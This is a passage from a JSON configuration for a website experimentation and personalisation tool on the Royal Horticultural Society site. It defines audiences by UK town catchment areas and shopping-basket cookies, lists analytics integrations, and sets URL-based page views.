"value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARWEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WILMSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTONUNDERLYNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIDNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RUNCORN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACCRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MACCLESFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BACUP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORMSKIRK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STALYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOSSOP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TODMORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRODSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLITHEROE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CONGLETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHPEAK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDBACH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TARPORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOWERBYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NELSON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMEREPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOKEONTRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NANTWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWFERRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLESUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POULTONLEFYLDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERSEDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|FLINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIRFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARKETDRAYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THORNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAKEWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORECAMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UTTOXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROTHERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHREWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PRESTATYN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OSWESTRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DRONFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RUTHIN"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RHYL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MATLOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|LLANGOLLEN"}]]]}, {"id": "27101040555", "name": "Location: Rosemoor Catchment Area (South West Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|EXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PLYMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAUNCESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FALMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNSTAPLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINKLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UMBERLEIGHBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHULMLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHTAWTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIDEFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OKEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEAWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREDITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLSWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFRACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOOLACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TIVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DULVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONABBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MINEHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIFTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAVISTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CULLOMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YELVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATCHET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALSTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUNNISLAKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMELFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUCKFASTLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALTASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISKEARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEIGNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHBRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TOTNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HONITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERYSAINTMARY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDLEIGHSALTERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SIDMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BODMIN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IVYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORPOINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PAIGNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORQUAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DELABOLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOOE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOSTWITHIEL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTISAAC"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PORTTALBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AXMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADEBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEATON"}]]]}, {"id": "27961650229", "name": "RHS Non-Members (Account Type: registered, unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}], ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "4590408894775296", "name": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsbw"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "4812029521821696", "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CITYOFLONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREENWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARINGEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KENSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAMBETH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMONDUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHWARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WANDSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAINTALBANS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LUTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEMELHEMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELWYNGARDENCITY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}]]]}, {"id": "4855071100370944", "name": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhswi"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": ""}]]]]}, {"id": "4892995409936384", "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "gift|/ConfirmGiftPackDetails.aspx|PGP234"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": null}]]]]}, {"id": "4898187941511168", "name": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsrm"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5005206883139584", "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BRISTOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOUCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELTENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWINDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CIRENCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPPENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STROUD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TROWBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTONSUPERMARE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FROME"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALMESBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEYNSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORDONAVON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NAILSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURSLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CORSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOTTONUNDEREDGE"}]]]}, {"id": "5098481111531520", "name": "Search Term: Dogs (rhs.org.uk)", "conditions": ["and", ["or", ["or", {"match": null, "name": "audiences", "type": "vendor.google_analytics_4_audience_targeting", "value": "11238503400"}]]]}, {"id": "5356299051859968", "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "joint|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "5746323723386880", "name": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshh"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5872909059620864", "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "individual|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "6308678253412352", "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|HUNSTANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOWNHAMMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSLYNN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWAFFHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEREHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLSNEXTTHESEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATYARMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWALSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WYMONDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ATTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROMER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WISBECH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PETERBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPALDING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKEGNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGSUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPILSBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAINFLEETALLSAINTS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRANDON"}]]]}, {"id": "6584324254859264", "name": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshc"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "google_analytics_4", "global_is_use_gtm": "on"}, {"id": "google_analytics_4_audience_targeting", "dataFetchMethod": "internal_list", "ga4_id_type": "ga4_id_type_device_id", "ga4_user_id": ""}, {"id": "google_universal_analytics"}], "views": [{"id": "22895870229", "category": "other", "apiName": "22397541806_site_wide", "name": "All pages 1", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "www.rhs.org.uk"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23704020530", "category": "other", "apiName": "22397541806_rhs_chelsea_lp", "name": "Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23767381528", "category": "other", "apiName": "22397541806_join_page_", "name": "Membership Join LP (/join)", "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join#join-gift"}], ["not", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join-membership"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23891662065", "category": "other", "apiName": "22397541806_hampton_court_lp", "name": "Show Hampton Court LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24608280851", "category": "other", "apiName": "22397541806_0004_rhs_home_page_", "name": "01 - Home page (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24913300423", "category": "other", "apiName": "22397541806_donate_to_the_rhs", "name": "Donate to the RHS (/about-us/support-us/making-a-donation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/support-us/making-a-donation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24939870163", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_main_page", "name": "Gardens Bridgewater LP (/gardens/bridgewater)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24957170238", "category": "other", "apiName": "22397541806_rhs_wisley_garden", "name": "Gardens Wisley LP (/gardens/wisley)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24961830732", "category": "other", "apiName": "22397541806_rhs_partner_gardens", "name": "Gardens - Partner Gardens LP (/gardens/partner-gardens)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26609870660", "category": "other", "apiName": "22397541806_staging_homepage_", "name": "Staging Homepage (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26659571776", "category": "other", "apiName": "22397541806_all_pages_excl_gardens_chelsea_hampton_tatton_wespea", "name": "All pages 3 (excl. /gardens, gardens LP, /chelsea, /hampton, /tatton, /we-speak-plant /my-account. support, MERAC)", "staticConditions": ["and", ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/virtual-chelsea"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardening-for-the-environment/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}, {"match": "substring", "type": "url", "value": "https://gardentickets.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://support.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://staging.rhs.org.uk/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/articles/rhs-garden-curators-pick-their-best-bulbs"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/rhs-peoples-choice-award/thank-you"}, {"match": "substring", "type": "url", "value": "https://qa.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/get-involved/get-involved-form?id="}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-student-membership"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/venue-hire/bridgewater"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/affiliated-societies/judges-speakers/find"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "sign_up_form_rhs_newsletter", "locator": "#OPT-data-capture", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "26671650383", "category": "other", "apiName": "22397541806_harlow_carr_lp_gardensharlowcarr", "name": "Gardens Harlow Carr LP (gardens/harlow-carr)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26763120426", "category": "other", "apiName": "22397541806_hyde_hall_lp_gardenshydehall", "name": "Gardens Hyde Hall LP (/gardens/hyde-hall)", "staticConditions": 